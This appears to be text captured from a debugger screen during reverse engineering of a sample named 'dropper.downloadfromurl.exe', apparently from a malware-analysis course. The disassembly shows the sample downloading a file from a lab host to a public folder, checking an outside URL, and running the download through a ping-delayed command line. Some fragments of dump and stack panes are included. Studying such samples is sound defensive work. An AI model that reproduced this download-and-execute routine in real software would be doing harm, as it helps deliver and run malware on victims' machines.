 00B61080 55 push ebp
00B61081 8BEC mov ebp,esp
00B61083 83E4 F0 and esp,FFFFFFF0
00B61086 81EC 80060000 sub esp,680
00B6108C A1 0440B600 mov eax,dword ptr ds:[B64004]
00B61091 33C4 xor eax,esp
00B61093 898424 7C060000 mov dword ptr ss:[esp+67C],eax
00B6109A 6A 00 push 0
00B6109C 6A 00 push 0
00B6109E 6A 00 push 0
00B610A0 6A 00 push 0
00B610A2 68 8832B600 push dropper.downloadfromurl.exe.B63288 B63288:L"Mozilla/5.0"
00B610A7 FF15 7030B600 call dword ptr ds:[<&InternetOpenW>]
00B610AD 8D0C24 lea ecx,dword ptr ss:[esp] [esp]:L"Mozilla/5.0"
00B610B0 A3 8843B600 mov dword ptr ds:[B64388],eax
00B610B5 C70424 D0070000 mov dword ptr ss:[esp],7D0 [esp]:L"Mozilla/5.0"
00B610BC C74424 04 00000000 mov dword ptr ss:[esp+4],0
00B610C4 E8 17010000 call dropper.downloadfromurl.exe.B611E0
00B610C9 6A 00 push 0
00B610CB 6A 00 push 0
00B610CD 68 3032B600 push dropper.downloadfromurl.exe.B63230 B63230:L"C:\\Users\\Public\\Documents\\CR433101.dat.exe"
00B610D2 68 B831B600 push dropper.downloadfromurl.exe.B631B8 B631B8:L"http://ssl-6582datamanager.helpdeskbros.local/favicon.ico"
00B610D7 6A 00 push 0
00B610D9 FF15 F430B600 call dword ptr ds:[<&URLDownloadToFileW>]
00B610DF 85C0 test eax,eax
00B610E1 75 5F jne dropper.downloadfromurl.exe.B61142
00B610E3 50 push eax
00B610E4 68 00000040 push 40000000
00B610E9 50 push eax
00B610EA 50 push eax
00B610EB 68 A032B600 push dropper.downloadfromurl.exe.B632A0 B632A0:L"http://huskyhacks.dev"
00B610F0 FF35 8843B600 push dword ptr ds:[B64388]
00B610F6 FF15 7430B600 call dword ptr ds:[<&InternetOpenUrlW>]
00B610FC 8D0C24 lea ecx,dword ptr ss:[esp] [esp]:L"Mozilla/5.0"
00B610FF C70424 C8000000 mov dword ptr ss:[esp],C8 [esp]:L"Mozilla/5.0"
00B61106 C74424 04 00000000 mov dword ptr ss:[esp+4],0
00B6110E E8 CD000000 call dropper.downloadfromurl.exe.B611E0
00B61113 6A 01 push 1
00B61115 68 3831B600 push dropper.downloadfromurl.exe.B63138
00B6111A 6A 00 push 0
00B6111C 68 D032B600 push dropper.downloadfromurl.exe.B632D0 B632D0:L"ping 1.1.1.1 -n 1 -w 3000 > Nul & C:\\Users\\Public\\Documents\\CR433101.dat.exe"
ràr"]=<wininet.InternetOpenW>
adfromurl.exe.malz:$10A7 #4A7
Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
ASCII
77 14 00 16 00 78 74 67 77 ....(|gw....xtgw
77 0E 00 10 00 00 7E 67 77 ....ü]gw....~gw
77 08 00 0A 00 D8 73 67 77 ....ð}gw....Øsgw
77 06 00 08 00 E0 7D 67 77 ....Ð}gw....à}gw
008FF2AC 00B63288 dropper.downloadfromurl.exe.00B63288
008FF2B0 00000000
008FF2B4 00000000
008FF2B8 00000000
008FF2BC 00000000
008FF2C0 00000000
008FF2C4 FC59A2F2
008FF2C8 00D1FC90